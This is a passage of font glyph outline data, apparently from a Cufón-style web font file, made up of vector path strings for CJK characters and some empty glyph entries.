d":"306,-159v-47,-3,-105,-28,-125,-55v-18,32,-75,50,-126,55r-9,-29v56,-9,97,-18,111,-58r-99,0r0,-29r244,0r0,29r-99,0v9,29,46,48,111,58xm341,-103r-322,0r0,-28r141,0r0,-37r40,0r0,37r141,0r0,28xm181,65v-61,6,-102,-47,-69,-94r-58,0r0,-29r106,0r0,-32r40,0r0,32r106,0r0,29r-58,0v33,45,-8,101,-67,94xm180,38v21,0,41,-13,41,-32v0,-19,-20,-32,-41,-32v-21,0,-40,12,-40,32v0,20,19,32,40,32"},{},{"d":"231,-192r-11,25v-40,-8,-68,-24,-84,-49v-13,24,-41,41,-85,52r-13,-26v46,-13,72,-31,77,-55r-67,0r0,-28r176,0r0,28r-67,0v6,24,30,42,74,53xm279,-83r-75,0r0,-24r75,0r0,-168r40,0r0,207r-40,0r0,-15xm244,-129v-24,8,-57,12,-90,12r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-1,92,-5xm198,59v-23,-9,-55,-36,-62,-57v-7,21,-40,48,-62,57r-20,-24v44,-23,64,-48,63,-88r37,0v-1,34,14,55,44,76v30,-21,44,-43,43,-76r38,0v-1,40,19,65,63,88r-20,24v-23,-9,-55,-36,-62,-57v-5,16,-45,53,-62,57"},{},{},{},{},{},{},{},{},{"d":"200,-276v-2,64,58,85,115,98r-11,30v-50,-7,-106,-33,-123,-68v-19,37,-71,60,-123,68r-12,-30v59,-15,115,-32,113,-98r41,0xm341,-84r-322,0r0,-29r141,0r0,-51r40,0r0,51r141,0r0,29xm200,-63v0,56,58,80,111,92r-13,28v-43,-2,-107,-36,-118,-68v-10,33,-75,66,-118,68r-13,-28v56,-13,110,-33,111,-92r40,0"},{"d":"304,-154v-46,-4,-104,-28,-123,-57v-20,32,-75,52,-125,57r-10,-29v66,-10,104,-30,112,-62r-100,0r0,-30r244,0r0,30r-100,0v10,31,47,52,112,62xm341,-93r-322,0r0,-29r141,0r0,-40r40,0r0,40r141,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{},{},{},{},{},{},{"d":"354,-159r-54,0r0,110r-40,0r0,-226r40,0r0,85r54,0r0,31xm202,-269v16,0,21,4,21,20v0,80,-27,127,-72,167r-26,-22v37,-36,56,-76,56,-121v0,-23,-28,-12,-46,-14r0,-30r67,0xm118,-252v0,75,-26,113,-70,151r-24,-21v35,-31,52,-66,52,-103v0,-21,-27,-12,-45,-14r0,-30v30,5,87,-15,87,17xm101,49v-17,0,-23,-6,-23,-23r0,-88r40,0r0,67v0,8,5,13,14,13r181,0r0,31r-212,0"},{},{},{"d":"121,-151v38,28,69,38,72,89v3,43,-31,61,-72,66r0,35r-25,0r0,-33v-30,0,-53,-1,-70,-4r0,-29r70,0r0,-96v-29,-24,-73,-40,-73,-87v0,-40,31,-60,73,-63r0,-33r25,0r0,32v22,0,43,2,62,5r0,29r-62,0r0,89xm96,-168r0,-72v-50,9,-38,49,0,72xm121,-28v46,-10,39,-57,0,-78r0,78","w":215},{},{},{},{},{},{},{},{},{"d":"317,-97r-40,0r0,-83r-74,0r0,-29r74,0r0,-66r40,0r0,178xm202,-105v-32,-12,-64,-41,-78,-70v-11,33,-48,66,-82,78r-19,-28v55,-28,80,-62,79,-115r-69,0r0,-31r179,0r0,31r-68,0v-1,50,24,81,77,107xm218,-89v55,0,97,26,97,76v0,49,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,43,-76,97,-76xm218,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{"d":"194,-297r-156,386r-38,0r157,-386r37,0","w":194},{"d":"255,-231v31,48,1,95,-75,95v-76,0,-106,-46,-75,-95r-51,0r0,-27r107,0r0,-30r39,0r0,30r106,0r0,27r-51,0xm132,-195v1,42,95,42,96,0v0,-43,-96,-43,-96,0xm341,-89r-322,0r0,-26r322,0r0,26xm92,59v-20,0,-27,-6,-26,-27r0,-96r231,0r0,26r-192,0r0,23r188,0r0,24r-188,0v0,12,-2,24,12,24r184,0r0,26r-209,0"},{},{"d":"160,-165v-36,-5,-98,17,-98,-26r0,-84r236,0r0,31r-196,0v2,18,-8,50,13,49r184,0r0,30r-100,0r0,33r142,0r0,28r-322,0r0,-28r141,0r0,-33xm92,58v-43,5,-25,-48,-29,-82r194,0v0,-12,2,-26,-10,-26r-184,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{},{},{},{"d":"326,-45r-40,0r0,-230r40,0r0,230xm258,-46r-38,0r0,-121r-46,0r0,-30r46,0r0,-78r38,0r0,229xm144,-270v16,0,20,5,19,20r-5,83r-82,0v2,20,-8,49,15,49v31,0,60,2,87,-3r4,26v-25,6,-55,9,-89,9v-35,0,-57,1,-57,-35r0,-75r86,0v-2,-17,7,-45,-13,-45r-72,0r0,-29r107,0xm112,49v-42,0,-16,-66,-23,-101r40,0v4,24,-12,70,14,70r192,0r0,31r-223,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm119,-12v1,17,-5,40,14,40r125,0r0,-40r-139,0xm106,58v-20,0,-25,-7,-26,-26r0,-110r39,0r0,36r139,0r0,-36r40,0r0,136r-192,0"},{},{"d":"88,-104v-21,0,-27,-7,-28,-26r0,-139r240,0r0,31r-201,0r0,90v0,9,5,13,14,13r188,0r0,31r-213,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"304,-114r-215,0v-45,3,-25,-58,-29,-95r201,0v-1,-14,4,-33,-12,-32r-188,0r0,-30r221,0v36,3,11,62,15,92r-197,0v1,16,-5,36,13,35r191,0r0,30xm341,-48r-141,0r0,103r-40,0r0,-103r-141,0r0,-30r322,0r0,30"},{},{},{"d":"261,-145v-18,21,-91,33,-120,13v-34,10,-111,31,-111,-27r0,-112r81,0r0,30r-42,0r0,72v2,27,42,13,64,11r0,-113r86,0r0,30r-46,0r0,70v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-91r39,0r0,63r54,0r0,30r-54,0r0,89r-39,0r0,-52xm188,65v-61,0,-102,-50,-70,-99r-51,0r0,-30r101,0r0,-37r39,0r0,37r102,0r0,30r-52,0v31,48,-8,99,-69,99xm188,35v22,0,41,-12,41,-33v0,-21,-19,-34,-41,-34v-23,0,-43,12,-43,34v0,21,21,33,43,33"},{},{},{},{"d":"63,-111v-22,-1,-29,-8,-29,-29r0,-132r40,0r0,46r93,0r0,-46r40,0r0,64r70,0r0,-67r40,0r0,183r-40,0r0,-85r-70,0r0,66r-144,0xm167,-142r0,-53r-93,0v3,21,-9,54,15,53r78,0xm131,-12v1,17,-5,40,14,40r132,0r0,-40r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,35r146,0r0,-35r40,0r0,135r-199,0"},{},{},{},{},{},{},{},{},{},{},{"d":"282,-201v0,28,-20,53,-45,61v34,11,50,33,50,65v2,92,-106,79,-198,79r0,-276v87,1,193,-14,193,71xm128,-153v52,0,110,7,112,-43v2,-53,-60,-44,-112,-44r0,87xm128,-27v56,0,116,6,116,-49v0,-55,-61,-46,-116,-46r0,95"},{},{"d":"120,-277v48,0,88,28,93,71r64,0r0,-69r40,0r0,199r-40,0r0,-99r-64,0v-6,42,-44,71,-93,71v-53,0,-94,-34,-94,-87v0,-52,41,-86,94,-86xm120,-136v32,0,55,-23,55,-55v0,-32,-24,-55,-55,-55v-31,0,-54,23,-54,55v0,32,22,55,54,55xm219,-76v-4,61,57,94,110,105r-13,28v-42,-2,-108,-43,-117,-75v-9,33,-76,75,-118,75r-12,-28v54,-12,113,-43,110,-105r40,0"},{},{},{},{},{},{},{},{"d":"88,-165v-46,0,-18,-71,-25,-109r40,0r0,67v0,9,4,13,13,13r185,0r0,29r-213,0xm341,-110r-322,0r0,-29r322,0r0,29xm301,-58r-5,116r-36,0r0,-96v-2,-26,-47,-10,-71,-14r0,-28r92,0v14,0,21,7,20,22xm87,58v-43,5,-25,-48,-29,-82r73,0v-1,-12,4,-28,-10,-28r-63,0r0,-28r96,0v34,2,9,54,13,81r-71,0v0,13,-3,30,11,29r75,0r0,28r-95,0"},{},{},{},{},{},{},{"d":"143,-238v-1,42,11,72,37,98v26,-25,38,-56,37,-98r-74,0xm180,-98v-23,-10,-53,-51,-59,-78v-5,27,-37,65,-59,75r-21,-23v40,-26,59,-62,58,-114r-55,0r0,-31r272,0r0,31r-55,0v-1,52,18,87,58,114r-22,23v-22,-10,-52,-49,-58,-75v-5,28,-36,68,-59,78xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,80r-40,0r0,-180r40,0r0,70r54,0r0,30xm204,-270v17,0,19,5,19,21v0,82,-23,116,-72,158r-26,-23v37,-33,56,-70,56,-112v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-1,71,-25,107,-70,141r-23,-21v35,-29,52,-60,52,-94v1,-22,-28,-10,-46,-13r0,-31r69,0xm285,-72v13,1,16,4,16,17r-4,114r-193,0v-20,0,-27,-7,-27,-27r0,-104r208,0xm260,28r0,-58v0,-7,-3,-11,-10,-11r-133,0v4,23,-12,69,14,69r129,0"},{},{},{},{},{},{},{},{},{},{},{"d":"360,-94r-360,0r0,-31r360,0r0,31"},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm68,-113v-22,-1,-29,-7,-29,-29r0,-130r39,0r0,45r94,0r0,-45r40,0r0,159r-144,0xm172,-144r0,-53r-94,0v3,21,-9,54,15,53r79,0xm224,-46v8,43,59,65,109,74r-13,29v-43,-4,-103,-32,-116,-63v-15,31,-73,59,-117,63r-12,-29v51,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{},{},{},{},{},{},{},{"d":"130,-149v60,2,118,-2,126,-35r0,-95r39,0r0,33r59,0r0,30r-59,0r0,47r59,0r0,30r-59,0r0,43r-39,0r0,-51v-29,25,-77,30,-148,30v-43,0,-71,2,-71,-39r0,-115r40,0r0,105v2,23,24,16,53,17xm200,-93v53,0,97,28,97,79v0,51,-43,78,-97,78v-54,0,-97,-27,-97,-78v0,-51,44,-79,97,-79xm200,33v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{"d":"90,-165v-48,2,-20,-71,-27,-110r212,0v17,0,25,8,24,24r-5,86r-204,0xm257,-194v-2,-20,7,-52,-13,-52r-141,0v2,20,-9,53,14,52r140,0xm86,58v-44,6,-25,-47,-29,-81r74,0v-1,-12,4,-26,-10,-26r-64,0r0,-28r103,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v14,0,21,7,20,22r-5,113r-37,0r0,-94v-3,-25,-47,-8,-70,-13r0,-15r-19,0r-4,67r-72,0v0,12,-3,27,11,27r76,0r0,28r-96,0"},{"d":"326,-110r-40,0r0,-165r40,0r0,165xm56,-123v-20,0,-27,-6,-26,-27r0,-121r123,0v31,-2,23,33,23,60r44,0r0,-64r38,0r0,164r-38,0r0,-69r-45,0r-3,57r-116,0xm136,-228v-2,-23,-44,-8,-67,-12r0,73v2,25,44,10,67,14r0,-75xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-9,-29r-180,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm125,-277v56,0,96,31,96,83v0,53,-40,83,-96,83v-55,0,-96,-30,-96,-83v0,-52,41,-83,96,-83xm125,-141v33,0,56,-21,56,-53v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,24,53,56,53xm118,58v-20,0,-27,-6,-27,-26r0,-104r211,0v11,0,16,5,16,17r-4,113r-196,0xm276,28r0,-59v0,-7,-3,-11,-10,-11r-135,0v4,24,-12,70,14,70r131,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"124,89r-102,0r0,-27r65,0r0,-332r-65,0r0,-27r102,0r0,386","w":157},{},{},{},{},{},{"d":"317,-94r-40,0r0,-53r-68,0r0,-28r68,0r0,-23r-68,0r0,-28r68,0r0,-49r40,0r0,181xm142,-241v-2,64,32,96,78,118r-19,28v-32,-11,-66,-42,-78,-72v-12,32,-48,63,-82,75r-19,-28v57,-29,82,-61,79,-121r-69,0r0,-30r179,0r0,30r-69,0xm279,-72v-1,57,24,81,64,104r-20,27v-21,-9,-56,-41,-62,-63v-4,17,-46,59,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-63,63r-19,-27v41,-23,64,-47,63,-104r37,0v-1,41,12,68,44,92v31,-25,46,-50,44,-92r37,0"},{"d":"355,-139r-55,0r0,193r-40,0r0,-329r40,0r0,105r55,0r0,31xm48,-38v-21,0,-29,-5,-29,-26r0,-207r38,0r0,79r42,0r0,-79r36,0r0,79r42,0r0,-79r38,0r0,233r-167,0xm177,-162r-42,0r0,94r42,0r0,-94xm99,-68r0,-94r-42,0r0,80v-1,20,24,13,42,14"},{"d":"87,-105v-20,0,-27,-6,-27,-26r0,-138r218,0v17,0,25,9,24,25r-6,139r-209,0xm259,-226v1,-5,-6,-13,-12,-12r-147,0r0,89v0,9,5,13,14,13r145,0r0,-90xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{"d":"91,-131v-21,0,-28,-6,-28,-27r0,-116r235,0r0,29r-195,0r0,28r190,0r0,28r-190,0v0,14,-2,28,13,28r183,0r0,30r-208,0xm341,-68r-322,0r0,-31r322,0r0,31xm86,54v-41,1,-17,-60,-23,-93r40,0v3,21,-12,62,12,62r189,0r0,31r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm341,-100r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm103,-5v0,16,-3,34,14,34r141,0r0,-34r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,34r155,0r0,-34r40,0r0,126r-208,0"},{"d":"160,-118v-37,-5,-102,17,-101,-26r0,-129r40,0r0,111v0,9,5,13,14,13r192,0r0,31r-105,0r0,72r141,0r0,31r-322,0r0,-31r141,0r0,-72"},{},{},{},{},{},{"d":"317,-84r-40,0r0,-87r-56,0r0,-30r56,0r0,-74r40,0r0,191xm79,-140v2,23,28,16,54,16v34,0,62,-3,82,-7r3,28v-28,7,-62,10,-104,10v-39,0,-75,4,-75,-33r0,-74r123,0v-1,-17,5,-43,-13,-42r-109,0r0,-29r143,0v15,0,20,5,20,20r-5,80r-119,0r0,31xm318,-40r-6,94r-35,0r0,-71v0,-10,-4,-15,-14,-15r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-22,0,-29,-9,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,162r-144,0xm162,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm106,58v-20,0,-27,-6,-27,-26r0,-101r222,0r0,30r-182,0v4,23,-12,67,14,67r172,0r0,30r-199,0"},{},{},{},{},{},{"d":"317,-94r-40,0r0,-181r40,0r0,181xm68,-119v-21,0,-29,-8,-29,-28r0,-125r39,0r0,43r94,0r0,-43r40,0r0,153r-144,0xm172,-149r0,-51r-94,0v2,20,-9,52,15,51r79,0xm226,-30v13,35,57,53,105,58r-12,30v-45,-3,-99,-27,-115,-58v-18,30,-71,55,-117,58r-11,-30v48,-6,92,-23,105,-58r-96,0r0,-30r99,0r0,-34r39,0r0,34r99,0r0,30r-96,0"},{},{"d":"317,-49r-40,0r0,-122r-54,0r0,-30r54,0r0,-74r40,0r0,226xm100,-240v-2,45,6,75,27,106v18,-25,24,-62,23,-106r-50,0xm189,-240v-3,55,18,105,45,132r-24,22v-14,-11,-37,-53,-40,-74v-2,33,-26,56,-43,76v-17,-10,-40,-55,-45,-77v-2,25,-24,67,-40,80r-25,-21v32,-36,45,-78,43,-138r-35,0r0,-30r200,0r0,30r-36,0xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm148,-240v-4,62,38,93,83,113r-17,28v-33,-10,-72,-40,-85,-70v-12,32,-54,63,-88,74r-18,-28v49,-22,86,-52,84,-117r-71,0r0,-31r184,0r0,31r-72,0xm318,-48r-6,102r-35,0r0,-78v0,-10,-4,-15,-14,-15r-176,0r0,-31r211,0v14,0,21,7,20,22"},{},{"d":"89,-125v-22,0,-29,-6,-29,-27r0,-121r39,0r0,41r162,0r0,-41r39,0r0,148r-211,0xm261,-156r0,-46r-162,0v2,19,-7,46,15,46r147,0xm341,-55r-79,0r0,109r-40,0r0,-109r-84,0r0,109r-40,0r0,-109r-79,0r0,-30r322,0r0,30"},{},{"d":"317,-111r-40,0r0,-164r40,0r0,164xm125,-278v54,0,96,30,96,80v0,50,-42,80,-96,80v-55,0,-95,-29,-95,-80v0,-51,40,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm264,63v-50,0,-76,-54,-49,-93r-21,0r0,-28r51,0r0,-34r39,0r0,34r51,0r0,28r-21,0v27,39,0,93,-50,93xm264,35v16,0,27,-11,27,-29v0,-18,-11,-29,-27,-29v-16,0,-26,12,-26,29v0,17,10,29,26,29xm99,59v-44,5,-25,-51,-29,-86r71,0v-1,-12,5,-29,-10,-28r-61,0r0,-29r92,0v11,0,17,5,17,16r-5,68r-67,0v1,12,-5,30,10,30r65,0r0,29r-83,0"},{},{},{},{},{},{},{"d":"326,-102r-39,0r0,-173r39,0r0,173xm254,-107r-38,0r0,-71r-71,0r0,-30r71,0r0,-67r38,0r0,168xm93,-109v-33,0,-56,-1,-56,-38r0,-124r125,0r0,31r-85,0r0,83v-2,18,17,16,34,16v24,0,44,-2,61,-6r5,26v-24,8,-51,12,-84,12xm223,-90v54,0,98,26,98,77v0,50,-44,77,-98,77v-55,0,-99,-27,-99,-77v0,-50,44,-77,99,-77xm223,34v32,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-33,0,-60,17,-60,47v0,30,27,47,60,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-54,0r0,81r-39,0r0,-181r39,0r0,69r54,0r0,31xm171,-177v-4,28,-25,61,-46,76v-19,-15,-41,-47,-44,-75v-2,28,-26,64,-45,78r-24,-22v37,-35,50,-78,49,-151r39,0v-1,50,7,92,26,119v19,-26,26,-69,25,-119r39,0v-1,71,11,109,49,143r-25,23v-24,-21,-39,-45,-43,-72xm285,-71v13,1,16,4,16,17r-4,113r-193,0v-20,0,-27,-7,-27,-27r0,-103r208,0xm259,28r0,-58v0,-7,-3,-10,-10,-10r-132,0v4,23,-13,68,14,68r128,0"},{},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm49,-36v-22,0,-30,-6,-30,-27r0,-208r35,0r0,80r33,0r0,-80r33,0r0,80r33,0r0,-80r35,0r0,94r36,0r0,-98r37,0r0,325r-37,0r0,-197r-36,0r0,111r-139,0xm153,-161r-33,0r0,94r33,0r0,-94xm87,-67r0,-94r-33,0r0,81v-1,16,18,13,33,13"},{},{"d":"217,-90v54,0,98,27,98,77v0,50,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-51,43,-77,97,-77xm202,-240v-1,49,20,86,46,110r-26,22v-15,-12,-34,-44,-39,-66v-6,23,-28,60,-46,69v-19,-13,-41,-44,-47,-69v-5,26,-24,59,-41,73r-26,-21v31,-33,47,-69,46,-118r-38,0r0,-31r209,0r0,31r-38,0xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-58,19,-58,47v0,29,27,48,58,48xm317,-100r-40,0r0,-175r40,0r0,175xm108,-240v-1,37,9,64,29,89v18,-25,27,-52,26,-89r-55,0"},{},{},{},{"d":"81,-161v4,25,26,18,61,18v63,0,88,-1,120,-14v26,-20,8,-78,13,-118r39,0r0,180r-39,0r0,-45v-34,28,-78,27,-159,28v-45,0,-75,4,-75,-39r0,-120r158,0r0,31r-118,0r0,79xm196,59v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65r-20,-25v44,-27,65,-59,63,-110r36,0v-2,44,13,72,43,97v31,-25,45,-54,43,-97r36,0v-2,53,18,83,63,110r-20,25v-21,-7,-56,-43,-61,-65v-5,22,-40,58,-61,65"},{},{"d":"104,-240r0,100r55,0r1,-100r-56,0xm278,-135v-39,39,-160,22,-249,26r0,-31r37,0v-3,-26,-2,-69,-2,-100r-31,0r0,-31r196,0r0,31r-30,0r-2,99v40,1,81,-9,81,-38r0,-96r39,0r0,182r-39,0r0,-42xm118,58v-20,0,-27,-6,-27,-26r0,-103r211,0v11,0,16,5,16,17r-4,112r-196,0xm276,28r0,-58v0,-7,-4,-10,-11,-10r-134,0v4,24,-11,68,14,68r131,0"},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-12,35,-49,62,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm120,58v-45,5,-26,-53,-30,-89r187,0v-1,-12,5,-30,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,30r-205,0"},{},{},{},{},{},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm19,-54v67,-44,92,-105,86,-217r42,0v-6,103,16,162,88,212r-23,30v-31,-15,-75,-63,-85,-97v-10,37,-51,83,-84,100"},{},{},{},{},{},{},{},{"d":"326,-81r-40,0r0,-194r40,0r0,194xm152,-270v40,-5,18,50,16,73r46,0r0,-78r39,0r0,170r-39,0r0,-61r-57,0v-17,38,-50,71,-99,98r-20,-26v38,-22,64,-47,79,-75v-26,5,-51,3,-80,3r0,-31r91,0v3,-15,12,-42,-9,-43r-78,0r0,-30r111,0xm226,-82v-3,59,60,98,111,109r-13,29v-41,-1,-109,-46,-117,-78v-7,34,-78,78,-119,78r-12,-29v55,-11,113,-47,110,-109r40,0"},{"d":"328,54r-40,0r0,-192r-43,0r0,188r-39,0r0,-325r39,0r0,107r43,0r0,-107r40,0r0,329xm150,-270v19,0,23,3,24,22v0,92,-40,167,-118,224r-24,-25v42,-32,69,-66,84,-104v-27,5,-55,2,-85,3r0,-31r94,0v2,-18,16,-58,-9,-58r-81,0r0,-31r115,0"},{},{},{},{},{},{"d":"261,-134v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-123r82,0r0,31r-43,0r0,83v3,27,43,13,65,11r0,-125r86,0r0,31r-46,0r0,81v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-103r39,0r0,69r54,0r0,31r-54,0r0,82r-39,0r0,-41xm301,-48r-6,102r-35,0r0,-78v0,-10,-4,-16,-14,-16r-177,0r0,-30r213,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{"d":"203,-226v11,36,63,54,112,60r-8,30v-46,-3,-105,-28,-125,-55v-21,30,-77,51,-127,55r-8,-30v51,-7,100,-21,112,-60r-102,0r0,-30r103,0r0,-32r42,0r0,32r103,0r0,30r-102,0xm341,-68r-322,0r0,-30r142,0r0,-49r40,0r0,49r140,0r0,30xm85,52v-42,3,-16,-60,-23,-93r40,0v4,22,-11,63,14,63r189,0r0,30r-220,0"},{},{},{},{},{"d":"203,-246v13,33,62,54,110,58r-8,29v-47,-4,-103,-25,-124,-53v-20,30,-61,47,-125,53r-9,-29v66,-9,102,-28,110,-58r-98,0r0,-29r242,0r0,29r-98,0xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-12,4,-27,-10,-27r-184,0r0,-27r97,0r0,-32r-141,0r0,-29r322,0r0,29r-141,0r0,32r82,0v11,0,16,4,16,15r-4,65r-191,0v1,12,-4,27,10,27r191,0r0,28r-212,0"},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-199r-41,0r0,195r-39,0r0,-325r39,0r0,100r41,0r0,-100r40,0r0,329xm15,-47v49,-44,68,-97,66,-192r-52,0r0,-31r144,0r0,31r-52,0v-2,86,19,149,65,189r-24,23v-27,-19,-53,-64,-60,-101v-7,42,-34,82,-63,104"},{},{"d":"83,-81v3,27,31,18,66,18v59,0,82,-1,110,-15v10,-6,15,-15,15,-26r0,-171r40,0r0,329r-40,0r0,-114v-30,24,-77,31,-151,29v-46,-1,-81,4,-80,-40r0,-199r160,0r0,30r-120,0r0,68r115,0r0,30r-115,0r0,61"},{},{},{},{"d":"235,-52v-55,20,-140,11,-214,13r0,-31r39,0v-3,-49,-2,-116,-2,-170r-33,0r0,-30r196,0r0,30r-31,0r-3,169v18,-1,33,-3,44,-5xm319,54r-40,0r0,-162r-63,0r0,-31r63,0r0,-37r-63,0r0,-30r63,0r0,-69r40,0r0,329xm98,-70r52,0r0,-170r-52,0r0,170"},{"d":"279,-125v-28,21,-62,23,-130,23r0,47r-39,0r0,-47r-83,0r0,-30r161,-1r0,-42r-139,0r0,-29r139,0v-1,-16,5,-39,-13,-38r-124,0r0,-30r158,0v18,0,24,8,23,24r-7,114v28,-4,54,-6,54,-31r0,-110r40,0r0,238r-40,0r0,-88xm108,55v-41,2,-17,-59,-23,-92r40,0v4,21,-11,61,13,61r195,0r0,31r-225,0"},{},{"d":"91,-132v-43,4,-24,-51,-28,-86r194,0v-1,-12,3,-29,-10,-28r-184,0r0,-29r219,0v11,0,16,5,16,16r-4,69r-191,0v1,12,-4,28,10,28r191,0r0,30r-213,0xm205,-15r-40,0r0,-58r-146,0r0,-30r322,0r0,30r-136,0r0,58xm85,55v-41,1,-17,-60,-23,-93r40,0v4,22,-11,61,14,62r189,0r0,31r-220,0"},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm27,-115v59,-30,85,-69,82,-156r41,0v-4,77,20,119,81,152r-19,29v-33,-13,-68,-48,-81,-80v-12,35,-51,71,-85,85xm112,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r185,0r0,31r-216,0"},{},{},{},{},{},{},{"d":"200,-275v1,61,57,84,116,97r-13,29v-46,-5,-107,-35,-123,-68v-18,37,-71,60,-122,68r-12,-30v78,-18,115,-44,113,-96r41,0xm341,-93r-322,0r0,-29r322,0r0,29xm283,-61v13,0,16,5,16,17r-4,102r-205,0v-20,0,-27,-7,-27,-27r0,-92r220,0xm257,27v-4,-19,10,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{"d":"168,-121v-2,33,-24,82,-44,97v-19,-15,-43,-67,-45,-99v-2,34,-23,80,-40,101r-27,-19v36,-46,49,-115,46,-199r-37,0r0,-30r202,0r0,30r-37,0v-3,83,11,149,47,193r-25,21v-16,-19,-38,-66,-40,-95xm319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm98,-240v-1,63,4,121,26,158v18,-31,23,-95,22,-158r-48,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm102,-277v47,0,79,27,84,70r34,0r0,-68r38,0r0,181r-38,0r0,-83r-34,0v-6,43,-36,70,-84,70v-52,0,-86,-33,-86,-85v0,-51,33,-85,86,-85xm102,-138v29,0,45,-24,45,-54v0,-30,-15,-54,-45,-54v-30,-1,-46,23,-46,54v0,31,17,54,46,54xm311,-71v13,0,16,4,16,17r-4,112r-200,0v-20,0,-27,-6,-27,-26r0,-103r215,0xm285,28r0,-58v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{"d":"326,-57r-39,0r0,-112r-38,0r0,111r-39,0r0,-217r39,0r0,75r38,0r0,-75r39,0r0,218xm99,-276v53,0,84,35,84,90v0,55,-31,90,-84,90v-53,0,-83,-36,-83,-90v0,-54,30,-90,83,-90xm99,-129v30,0,45,-24,45,-57v0,-33,-15,-58,-45,-58v-29,0,-44,25,-44,58v0,32,14,56,44,57xm110,49v-18,-1,-22,-5,-23,-22r0,-89r40,0r0,67v0,8,5,13,14,13r194,0r0,31r-225,0"},{},{},{},{},{},{"d":"317,-74r-40,0r0,-100r-74,0r0,-30r74,0r0,-71r40,0r0,201xm202,-96v-34,-11,-64,-41,-78,-72v-12,34,-47,65,-81,78r-19,-28v57,-30,82,-62,79,-122r-70,0r0,-31r180,0r0,31r-69,0v-3,58,22,89,77,117xm219,-74v-3,60,57,91,110,103r-14,28v-43,-1,-107,-42,-116,-74v-9,32,-73,75,-116,74r-14,-28v54,-11,113,-42,110,-103r40,0"},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-29